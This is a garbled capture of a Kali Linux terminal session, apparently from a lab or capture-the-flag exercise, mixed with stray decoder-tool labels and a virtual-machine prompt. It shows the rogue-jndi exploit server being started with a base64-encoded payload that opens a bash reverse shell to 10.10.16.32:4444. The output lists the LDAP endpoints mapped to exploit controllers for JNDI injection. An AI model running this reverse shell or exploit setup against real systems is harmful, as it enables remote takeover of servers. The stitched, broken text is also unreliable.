 (goer㉿kali)-[~/Tools/rogue-jndi]
└─$
Smart decode
ZWNobyAYYmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTYuMzIvNDQ0NCAwPiYxGSB8IGJhc2U2NA==
Text Hex
┌──(goer㉿kali)-[~/Tools/rogue-jndi]
└─$ java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,ZWNobyAYYmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTYuMzIvN
DQ0NCAwPiYxGSB8IGJhc2U2NA==}|{base64,-d}|{bash,-i}" --hostname "10.10.16.32"
Decode as ...
Encode as ...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Hash ...
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
Smart decode
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.16.32:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.32:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.32:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.32:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.32:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.32:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.32:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.16.32:1389/o=tomcat to artsploit.controllers.Tomcat
o return to your computer, move the mouse pointer outside or press Ctrl-Alt.